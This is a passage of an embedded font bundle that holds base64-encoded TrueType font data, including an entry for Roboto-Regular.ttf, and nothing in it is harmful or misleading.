0j/9ANP/+YDUP/vA1j/5gNf/9MDYP/mA2H/ygNi/8oDZv/KA3T/1AN1/+YDfP/TA33/5gN///QDgP/vA43/9AOO/+8Dnf/tA57/5gOf/+0DoP/mA6H/7QOi/+YDo//hA6f/9AOo/+8D/v/TA///5gQA/9MEAf/mBAL/0wQD/+YECv/SBAz/9AQN/+8EDv/hBBD/4QQU//QEFf/vBCf/0wBiAAT/wAAJ/8AANv+dADj/xwA6//AAO/+rAE//0gBQ/9IAUv/SALz/0gDN/50Az//1ANH/nQDV//AA2P/1ANn/6gDc/+UA5//SAOv/0gDs/9IA7v/SAO//0gDw/9IA8//SAPX/0gD2/9IA+//SAQD/0gEU/8cBLv+dATH/0gE2/50BQP/SAUX/0gFN//UBZf/AAWb/wAFo/8ABaf/AAWr/wAIf/6sCMP/SAnj/0gJ6/9ICfP/SAn3/0gKU/50Clv+dApj/nQKo/6sCqv+rAxH/qwMg/6sDIf/wAyP/qwMm/9IDO//qA0f/nQNI//ADS//SA03/0gNS/9IDV//SA1//qwNh/8ADYv/AA2b/wANo/9IDcf/SA3T/xwN8/6sDf//wA43/8AOS/9IDlP/SA53/6gOf/+oDof/qA6P/5QOm/9IDp//wA6r/9QP+/6sEAP+rBAL/qwQH/9IECf/SBAr/nQQM//AEDv/lBBD/5QQT/9IEFP/wBCD/0gQi/9IEJP/SBCX/9QQn/6sAZQAE/7EACf+xADb/ngA4/8UAOv/yADv/qABP/88AUP/PAFL/zwBa/+8AvP/PAM3/ngDR/54A1f/yANn/7ADc/+EA5//PAOn/7wDr/88A7P/PAO7/zwDv/88A8P/PAPP/zwD1/88A9v/PAPv/zwEA/88BFP/FAS7/ngEx/88BNv+eAUD/zwFF/88BZf+xAWb/sQFo/7EBaf+xAWr/sQIf/6gCMP/PAnj/zwJ6/88CfP/PAn3/zwKU/54Clv+eApj/ngKo/6gCqv+oAxH/qAMg/6gDIf/yAyP/qAMm/88DO//sA0f/ngNI//IDS//PA03/zwNQ/+8DUv/PA1f/zwNf/6gDYf+xA2L/sQNm/7EDaP/PA3H/zwN0/8UDfP+oA3//8gOA/+8Djf/yA47/7wOS/88DlP/PA53/7AOf/+wDof/sA6P/4QOm/88Dp//yA6j/7wP+/6gEAP+oBAL/qAQH/88ECf/PBAr/ngQM//IEDf/vBA7/4QQQ/+EEE//PBBT/8gQV/+8EIP/PBCL/zwQk/88EJ/+oAEQANv++AE//4QBQ/+EAUv/hAFj/7wBb/+8AuP/vALz/4QDN/74A0f++AOf/4QDr/+EA7P/hAO7/4QDv/+EA8P/hAPP/4QD1/+EA9v/hAPv/4QEA/+EBFf/vAS7/vgEx/+EBNv++AUD/4QFF/+ECMP/hAjr/7wI7/+8CeP/hAnr/4QJ8/+ECff/hApT/vgKW/74CmP++Aqn/7wMm/+EDLP/vA0f/vgNL/+EDTf/hA0//7wNS/+EDV//hA1j/7wNg/+8DaP/hA3H/4QN1/+8Dff/vA5L/4QOU/+EDnv/vA6D/7wOi/+8Dpv/hA///7wQB/+8EA//vBAf/4QQJ/+EECv++BBP/4QQg/+EEIv/hBCT/4QBbADb/5gA4/+cAOv/yADv/5wBP/9YAUP/WAFL/1gBa//EAvP/WAM3/5gDR/+YA1f/yANn/7gDc/+gA5//WAOn/8QDr/9YA7P/WAO7/1gDv/9YA8P/WAPP/1gD1/9YA9v/WAPv/1gEA/9YBFP/nAS7/5gEx/9YBNv/mAUD/1gFF/9YCH//nAjD/1gJ4/9YCev/WAnz/1gJ9/9YClP/mApb/5gKY/+YCqP/nAqr/5wMR/+cDIP/nAyH/8gMj/+cDJv/WAzv/7gNH/+YDSP/yA0v/1gNN/9YDUP/xA1L/1gNX/9YDX//nA2j/1gNx/9YDdP/nA3z/5wN///IDgP/xA43/8gOO//EDkv/WA5T/1gOd/+4Dn//uA6H/7gOj/+gDpv/WA6f/8gOo//ED/v/nBAD/5wQC/+cEB//WBAn/1gQK/+YEDP/yBA3/8QQO/+gEEP/oBBP/1gQU//IEFf/xBCD/1gQi/9YEJP/WBCf/5wCIACMAEAAl/+gAKf/oADH/6AAz/+gANv/gADj/4AA7/98Agf/oAJD/6ACU/+gArQAQAK7/6ACvABAAzf/gAM7/6ADPABAA0f/gANgAEADc/+EA7QAQAPT/4AD/ABABA//oAQgAEAES/+gBFP/gARb/6AEY/+gBGv/oARz/6AEu/+ABNP/oATb/4AFNABABUf/oAeD/6AHh/+gB4//oAeT/6AIFABACBgAQAgcAEAIIABACCQAQAgoAEAILABACDP/oAhb/6AIX/+gCGP/oAhn/6AIa/+gCH//fAjwAEAI+ABACQAAQAkL/6AJE/+gCRv/oAkj/6AJW/+gCWP/oAlr/6AJc/+gCfv/oAoD/6AKC/+gClP/gApb/4AKY/+ACqP/fAqr/3wKz/+gDDAAQAxD/6AMR/98DFAAQAx3/6AMg/98DI//fAzwAEAND/+gDRv/oA0f/4ANf/98DaQAQA2v/6AN0/+ADd//oA3r/6AN8/98DggAQA4QAEAOV/+gDl//oA5n/6AOj/+EDpP/gA6oAEAOrABADrAAQA64AEAOwABADsgAQA7QAEAO2ABADuAAQA7oAEAO8ABADvgAQA8AAEAPCABAD2P/oA9r/6APc/+gD3v/oA+D/6APi/+gD5P/oA+b/6APo/+gD6v/oA+z/6APu/+gD/v/fBAD/3wQC/98ECv/gBA7/4QQP/+AEEP/hBBH/4AQlABAEJgAQBCf/3wAtADb/8QA4//QAOv/0ADv/8ADN//EAz//1ANH/8QDV//QA2P/1ANn/8wEU//QBLv/xATb/8QFN//UCH//wApT/8QKW//ECmP/xAqj/8AKq//ADEf/wAyD/8AMh//QDI//wAzv/8wNH//EDSP/0A1//8AN0//QDfP/wA3//9AON//QDnf/zA5//8wOh//MDp//0A6r/9QP+//AEAP/wBAL/8AQK//EEDP/0BBT/9AQl//UEJ//wAFkAIwAPADb/5gA4/+YAOgAOADv/5gCtAA8ArwAPAM3/5gDPAA4A0f/mANUADgDYAA4A2QALANz/5QDtAA8A9P/oAP8ADwEIAA8BFP/mAS7/5gE2/+YBTQAOAgUADwIGAA8CBwAPAggADwIJAA8CCgAPAgsADwIf/+YCPAAPAj4ADwJAAA8ClP/mApb/5gKY/+YCqP/mAqr/5gMMAA8DEf/mAxQADwMg/+YDIQAOAyP/5gM7AAsDPAAPA0f/5gNIAA4DX//mA2kADwN0/+YDfP/mA38ADgOCAA8DhAAPA40ADgOdAAsDnwALA6EACwOj/+UDpP/oA6cADgOqAA4DqwAPA6wADwOuAA8DsAAPA7IADwO0AA8DtgAPA7gADwO6AA8DvAAPA74ADwPAAA8DwgAPA/7/5gQA/+YEAv/mBAr/5gQMAA4EDv/lBA//6AQQ/+UEEf/oBBQADgQlAA4EJgAPBCf/5gAtAAT/vwAJ/78ANv+fADj/yQA7/60Azf+fANH/nwDZ/+wA3P/mART/yQEu/58BNv+fAWX/vwFm/78BaP+/AWn/vwFq/78CH/+tApT/nwKW/58CmP+fAqj/rQKq/60DEf+tAyD/rQMj/60DO//sA0f/nwNf/60DYf+/A2L/vwNm/78DdP/JA3z/rQOd/+wDn//sA6H/7AOj/+YD/v+tBAD/rQQC/60ECv+fBA7/5gQQ/+YEJ/+tAC4ANv/jADr/5QA7/+QAzf/jAM//5QDR/+MA1f/lANj/5QDZ/+kA7f/qAP//6gEu/+MBNv/jAU3/5QIf/+QClP/jApb/4wKY/+MCqP/kAqr/5AMR/+QDIP/kAyH/5QMj/+QDO//pA0f/4wNI/+UDX//kA3z/5AN//+UDjf/lA53/6QOf/+kDof/pA6f/5QOq/+UDq//qA/7/5AQA/+QEAv/kBAr/4wQM/+UEFP/lBCX/5QQm/+oEJ//kACEANv/iADr/5ADN/+IAz//kANH/4gDV/+QA2P/kANn/6QDt/+sA///rAS7/4gE2/+IBTf/kApT/4gKW/+ICmP/iAyH/5AM7/+kDR//iA0j/5AN//+QDjf/kA53/6QOf/+kDof/pA6f/5AOq/+QDq//rBAr/4gQM/+QEFP/kBCX/5AQm/+sAFwA2/+sAO//zAM3/6wDR/+sBLv/rATb/6wIf//MClP/rApb/6wKY/+sCqP/zAqr/8wMR//MDIP/zAyP/8wNH/+sDX//zA3z/8wP+//MEAP/zBAL/8wQK/+sEJ//zAC8AT//vAFD/7wBS/+8AWv/wALz/7wDn/+8A6f/wAOv/7wDs/+8A7v/vAO//7wDw/+8A8//vAPX/7wD2/+8A+//vAQD/7wEx/+8BQP/vAUX/7wIw/+8CeP/vAnr/7wJ8/+8Cff/vAyb/7wNL/+8DTf/vA1D/8ANS/+8DV//vA2j/7wNx/+8DgP/wA47/8AOS/+8DlP/vA6b/7wOo//AEB//vBAn/7wQN//AEE//vBBX/8AQg/+8EIv/vBCT/7wAdAAT/8gAJ//IAWP/1AFv/9QC4//UBFf/1AWX/8gFm//IBaP/yAWn/8gFq//ICOv/1Ajv/9QKp//UDLP/1A0//9QNY//UDYP/1A2H/8gNi//IDZv/yA3X/9QN9//UDnv/1A6D/9QOi//UD///1BAH/9QQD//UAKwBP/+4AUP/uAFL/7gC8/+4A5//uAOv/7gDs/+4A7v/uAO//7gDw/+4A8//uAPT/7QD1/+4A9v/uAPv/7gEA/+4BMf/uAUD/7gFF/+4CMP/uAnj/7gJ6/+4CfP/uAn3/7gMm/+4DS//uA03/7gNS/+4DV//uA2j/7gNx/+4Dkv/uA5T/7gOk/+0Dpv/uBAf/7gQJ/+4ED//tBBH/7QQT/+4EIP/uBCL/7gQk/+4ACgAE//UACf/1AWX/9QFm//UBaP/1AWn/9QFq//UDYf/1A2L/9QNm//UAVABF//AARv/wAEf/8ABJ//AAUf/HAFP/8ACR//AAlf/wALb/8ADD//AAxP/wAPL/8AD+//ABE//HARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAif/8AIo//ACKf/wAir/8AIr//ACMf/HAjL/xwIz/8cCNP/HAjX/xwJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wAn//xwKB/8cCg//HAyT/8AMq/8cDMP/HA0r/8ANM/8cDTv/wA1H/8ANw//ADdv/wA3v/8AOJ//ADi//wA4z/8AOW/8cDmP/wA5r/xwOp//ADxf/wA8f/8APJ//ADy//wA83/8APP//AD0f/wA9P/8APZ/8cD2//HA93/xwPf/8cD4f/HA+P/xwPl/8cD5//wA+n/8APr//AD7f/HA+//8ACPAAQADQAJAA0AQ//wAEX/wABG/8AAR//AAEn/wABR/+IAU//AAFgACwBbAAsAkf/AAJX/wAC2/8AAuAALAMT/wADt/9cA8v/AAP7/wAD//9cBE//iARUACwEZ/8ABHf/AATX/wAFH/8ABSP/AAVL/wAFlAA0BZgANAWgADQFpAA0BagANAiD/8AIh//ACIv/wAiP/8AIk//ACJf/wAib/8AIn/8ACKP/AAin/wAIq/8ACK//AAjH/4gIy/+ICM//iAjT/4gI1/+ICOgALAjsACwI9//ACP//wAkH/8AJD/8ACRf/AAkf/wAJJ/8ACS//AAk3/wAJP/8ACUf/AAlP/wAJV/8ACV//AAln/wAJb/8ACXf/AAn//4gKB/+ICg//iAqkACwMk/8ADKv/iAywACwMw/+IDSf/wA0r/wANM/+IDTv/AA08ACwNR/8ADWAALA2AACwNhAA0DYgANA2YADQNq//ADcP/AA3UACwN2/8ADe//AA30ACwOD//ADhf/wA4n/wAOL/8ADjP/AA5b/4gOY/8ADmv/iA54ACwOgAAsDogALA6n/wAOr/9cDrf/wA6//8AOx//ADs//wA7X/8AO3//ADuf/wA7v/8AO9//ADv//wA8H/8APD//ADxf/AA8f/wAPJ/8ADy//AA83/wAPP/8AD0f/AA9P/wAPZ/+ID2//iA93/4gPf/+ID4f/iA+P/4gPl/+ID5//AA+n/wAPr/8AD7f/iA+//wAP/AAsEAQALBAMACwQm/9cACADtABAA9P/wAP8AEAOk//ADqwAQBA//8AQR//AEJgAQAEUARf/uAEb/7gBH/+4ASf/uAFP/7gCR/+4Alf/uALb/7gDD/+4AxP/uAO0ADgDy/+4A9P/jAP7/7gD/AA4BGf/uAR3/7gE1/+4BR//uAUj/7gFS/+4CJ//uAij/7gIp/+4CKv/uAiv/7gJD/+4CRf/uAkf/7gJJ/+4CS//uAk3/7gJP/+4CUf/uAlP/7gJV/+4CV//uAln/7gJb/+4CXf/uAyT/7gNK/+4DTv/uA1H/7gNw/+4Ddv/uA3v/7gOJ/+4Di//uA4z/7gOY/+4DpP/jA6n/7gOrAA4Dxf/uA8f/7gPJ/+4Dy//uA83/7gPP/+4D0f/uA9P/7gPn/+4D6f/uA+v/7gPv/+4ED//jBBH/4wQmAA4AFwBY/8AAW//AALj/wAD0/+4BFf/AAjr/wAI7/8ACqf/AAyz/wANP/8ADWP/AA2D/wAN1/8ADff/AA57/wAOg/8ADov/AA6T/7gP//8AEAf/ABAP/wAQP/+4EEf/uAB8AWP/0AFr/8ABb//QAuP/0AOn/8ADt//MA///zARX/9AI6//QCO//0Aqn/9AMs//QDT//0A1D/8ANY//QDYP/0A3X/9AN9//QDgP/wA47/8AOe//QDoP/0A6L/9AOo//ADq//zA///9AQB//QEA//0BA3/8AQV//AEJv/zAAoABP/WAAn/1gFl/9YBZv/WAWj/1gFp/9YBav/WA2H/1gNi/9YDZv/WAAwAWv/gAOn/4AD0/8IDUP/gA4D/4AOO/+ADpP/CA6j/4AQN/+AED//CBBH/wgQV/+AABAD0/9IDpP/SBA//0gQR/9IACgAE/9cACf/XAWX/1wFm/9cBaP/XAWn/1wFq/9cDYf/XA2L/1wNm/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[base64]/[base64]/ABjgPyA/[base64]/[base64]/[base64]/QNMA1IBAwNYA1kBCgNbA1sBDANdA10BDQNfA2IBDgNmA2sBEgNuA24BGANwA3ABGQN0A3UBGgN6A4UBHAOIA4kBKAOLA44BKgOVA5YBLgOaA5oBMAOcA6IBMQOnA6gBOAOsA9QBOgPWA9YBYwPYA+UBZAPtA+0BcgPwA/ABcwPyA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gP+AA8D/wP/[base64]//[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtICuAK5AroCuwK8Ar0CvgK/[base64]/AL8/////wL+Av4C/wL/[base64]",
  "Roboto-Regular.ttf":"AAEAAAAOAIAAAwBgR0RFRgslCyYAAVJMAAAASEdQT1ON2EyrAAFSlAAAksBHU1VCJCceuwAB5VQAAAQ+T1MvMrivKSAAAAFoAAAAYFZETVhu6nZPAAASjAAABeBjbWFwmRyaewAAGGwAAA7yZ2x5Zgd3oykAAC/[base64]/H6jf3VB/sIcwAAAAkAAgAAAAAAAAABAAAHbP4MAAAINfqN/dgH+wABAAAAAAAAAAAAAAAAAAAEMQABAAAEMQCwABYAeAAFAAEAAAAAAAAAAAAAAAAAAwABAAMD9AGQAAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAAAAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAHB5cnMAQAAA//0GAP4AAGYHmgIAIAABn08BAAAEOgWwAAAAIAACAdUAAAAAAAAB1QAAAdUAAAKPAIgEWQBQA/MAbwUQAGsEWQBnAWUAZwKDAIECjAA2A3IAHAP5AFYBkgAdAfwALwIbAJAC9wAfA/MAcwPzAKAD8wBeA/MAYgPzADwD8wCRA/IAgwPzAFUD8wB0A/MAaAHeAIoBnwArA5EATwPVAJQDrgCIA2AAUAYnAGsEnAArBF0AnQSJAHwEkQCdA/kAnQPYAJ0EugB8BPYAnQIAAKUD3gA7BFwAnQPNAJ0GCwCdBPQAnQTOAH0EbwCdBM4AdAQ/AJ0EJQBVBCoAPAR+AIIEewAqBhgARwRoAEQEMgAeBC4AWwIBAIkC9AAzAgEAHgL4AEUDPQAYAnkAOQPVAHID8gCFA7IAYAP4AF8DvwBjAogARQPxAGED3QCEAdUAiAHK/[base64]/QCTA3oARwHyAIoB1QB3AnkAeQM5AHYDWABlBRkAUgVsAFEFYwBvA18ARwZ///4DxABbBM8AfQQfAJoELQCFBdMAUwQbAHYEAABPA/4AXwQRAI0E5QAvAeEAkgPuAJMDzQA2AgEANATLAJYD/QCKBp0AawY4AGYB4ACYAnoABQS/AGcEBwBfBN4AggRmAIEB5//hA7oAaANtAKUDOwCKA2oAgQHxAI0CrQB5AgcAOwNrAIECpwBbAhsAdAAo/b4AKP31ACj9IwAo/dkAKPzWAe/9OAINALcDnwBmAfMAigPnAKYE6gAqBMAAbgSUADgEBgB6BPcApgQGAFAE+QBRBM0AVQSnAG8D9QBkBCMAlQOOADsD/QBmA8QAZAO0AHsD/QCJA/kAdQJlALwD4wAvA3MAYwQqADMD/QCJA8cAZQP9AGYDsABZA9kAiATxAFUE5wBbBbEAdgQPAHYDuf/[base64]/gAWBBMAlAYKAJIFNAB3A9H/9AYwAKYFLgCQBDYANwPDAB0GFQC2BT4ArgX6AIwFKwCPB9oApgbaAJIDpABMA2QATgTAAG4D/ABfBG0AJAOMADsEwABuA/4AXwYFAJIFPAB5BgsAkgU1AHcEkAByA8cAZARiAG8AKPz7ACj9EgAo/eAAKP4YAAD6jQAA+qQD0f/0BHYAnQP6AIUD2ACXAysAiQRQAKYDjQCJBG0AmAP8AJMFrwBKBN0ATAajAJ0E6wCJBwwApwYLAIkFIgBwBDsAbQZCAEUEswAvBMQAiwPfAHsExABXBWYAUQQm/+8EbQCYA9sAkwT2AKYD/QCJBMcAWAQVAGgEFQBpBCsAUALqAE8EcgBhBcoAYwXzAGQFfABCBIEAPgPEAFUDjQB8Bq0ATgWWAE0G6wCbBbsAiwRUAHEDngBkBO4AMgR4AFAEuACUA5UAAAcDAAADlQAABwMAAAJxAAAB3gAAAUwAAAPvAAAB/gAAAYcAAADYAAAAKAAABJQAoQVtAJ8DOgAWAY4AZAGOADgBjwAwAY8ALAKsAG0CswBEApwAMAPdAFAEAABeArIAigNdAI8EuQCPBo0ARgItAG8CLQBcAzoARQKjAEAC/gB6BBYAXwWuAJsD8wBnBSAAfQNhAHAHFwCXBGEAaQUXAJgFVQBWBeUAXwXkAGAFiwBZA/sAbQTrAKAEHABQA/8AogRKAEkG/gBgAeL/3QPxAGcD1QCUA5EARgOvAIgDigA0AiwAswJkAG4B4gBYA+sAKAAoAAAIMwBbCDUAXAKjAFUCuv/GA6L/[base64]/+MDkgBrA7YAJAMQAFUDoQBrA+8AZwQwAGQD/QBmBJ4ApgR8AKYDoACKBJUApgOjAIoDPAB9AzwAfQPzAFUExQB8BNMAfQTyAH0E3wCmBSUAfQUoAH0DYACaA/EAggPMACEEMwBIA94AaQOrAFIEKQCHBF4AdwOrAEYD8gCFA7AAYAQIAF8EAABfBBIAYAQCAIUEEQBfA7IAYAPAAGMD8QBhA/MAgQPzAF8EkQCdBM4AbAPVAHIDagCBAdUAAAH8AC8ErwAwBK8AMAP7AA8EKgA8Al0AAgScACsEnAArBJwAKwScACsEnAArBJwAKwScACsEiQB8A/kAnQP5AJ0D+QCdA/kAnQIA/8kCAACZAgD/+gIA/78E9ACdBM4AfQTOAH0EzgB9BM4AfQTOAH0EfgCCBH4AggR+AIIEfgCCBDIAHgPVAHID1QByA9UAcgPVAHID1QByA9UAcgPVAHIDsgBgA78AYwO/AGMDvwBjA78AYwHh/7kB4QCJAeH/6gHh/68D3wCEBAQAXwQEAF8EBABfBAQAXwQEAF8D3gCBA94AgQPeAIED3gCBA1UAIwNVACMEnAArA9UAcgScACsD1QByBJwAKwPVAHIEiQB8A7IAYASJAHwDsgBgBIkAfAOyAGAEiQB8A7IAYASRAJ0EjgBfA/kAnQO/AGMD+QCdA78AYwP5AJ0DvwBjA/kAnQO/AGMD+QCdA78AYwS6AHwD8QBhBLoAfAPxAGEEugB8A/EAYQS6AHwD8QBhBPYAnQPdAIQCAP/SAeH/wgIA/9IB4f/CAgD/1QHh/8UCAAAWAdUADwIAAJMF3gClA58AiAPeADsB5//hBFwAnQObAIUDzQCQAdUAhQPNAJ0B1QBYA80AnQJrAJIDzQCdArEAkgT0AJ0D3wCEBPQAnQPfAIQE9ACdA98AhAPf/+UEzgB9BAQAXwTOAH0EBABfBM4AfQQEAF8EPwCdAm8AhAQ/[base64]//+BdMAUwTPAH0D/gBfA/D/1APw/9QDpgA1BAQAIwQEACMEBAAjBAQAIwQEACMEBAAjBAQAIwPtAGADbgCDA24AgwNuAIMDbgCDAcb/rQHGAH0Bxv/eAcb/owREAIMEJwBiBCcAYgQnAGIEJwBiBCcAYgPpAG8D6QBvA+kAbwPpAG8DqwAcBAQAIwQEACMEBAAjA+0AYAPtAGAD7QBgA+0AYAPwAIMDbgCDA24AgwNuAIMDbgCDA24AgwQTAGAEEwBgBBMAYAQTAGAERQCDAcb/tgHG/7YBxv+5Acb/9gHGAHgDXAAzA8kAgwNKAHcDSgCDA0oAgwNKAIMERACDBEQAgwREAIMEJwBiBCcAYgQnAGIDugCDA7oAgwO6AIMDoQBKA6EASgOhAEoDoQBKA6YANQOmADUD6QBvA+kAbwPpAG8D6QBvA+kAbwPpAG8FPgA9A6sAHAOrABwDowBOA6MATgOjAE4HQgBKBJwAKwRd//8FWgALAmQADQTiADgElv+YBLsAJwJl/70EnAArBF0AnQP5AJ0ELgBbBPYAnQIAAKUEXACdBgsAnQT0AJ0EzgB9BG8AnQQqADwEMgAeBGgARAIA/78EMgAeA/UAZAPEAGQD/QCJAmUAvAPZAIAD7gCTBAQAXwP9AJMDbAAuA4MANAJl/9sD2QCIBAQAXwPZAIgFsQB2A/kAnQPnAKYEJQBVAgAApQIA/78D3gA7BHwApgRcAJ0EYgBcBJwAKwRdAJ0D5wCmA/kAnQT0AKUGCwCdBPYAnQTOAH0E9wCmBG8AnQSJAHwEKgA8BGgARAPVAHIDvwBjBBMAlAQEAF8D8gCFA7IAYANVACMDgwA0A78AYwL4AJIDpQBjAdUAiAHh/68Byv/pA9cAlQNVACMGGABHBTMAMgYYAEcFMwAyBhgARwUzADIEMgAeA1UAIwFlAGcCjwCIA+4AnARdAEUB5//hAY4AOAYLAJ0GBQCFBJwAKwPVAHIEzv9rBnMARQblAEUD+QCdBPQApQO/AGMEEwCUBM0AVQTnAFsEbQAkA4wACwdZAF8IIwB9BCQAVAOSAFsEiQB8A7IAYAQyAB4DjgA7AgAApQZUACwFTAAlAgAApQScACsD1QByBJwAKwPVAHIGf//+BdMAUwP5AJ0DvwBjBMcAWAO6AGgDugBoBlQALAVMACUEJABUA5IAWwT0AKUEEwCUBPQApQQTAJQEzgB9BAQAXwTAAG4D/ABfBMAAbgP8AF8EuACRA8cAZARiAFwDVQAjBGIAXANVACMEYgBcA1UAIwTOAIsD1gBoBgsApwVwAJQEaABEA4MANAP4AF8E7QA+BBQANQScACsD1QByBJwAKwPVAHIEnAArA9UAcgScACID1f/NBJwAKwPVAHIEnAArA9UAcgScACsD1QByBJwAKwPVAHIEnAArA9UAcgScACsD1QByBJwAKwPVAHIEnAArA9UAcgP5AJ0DvwBjA/kAn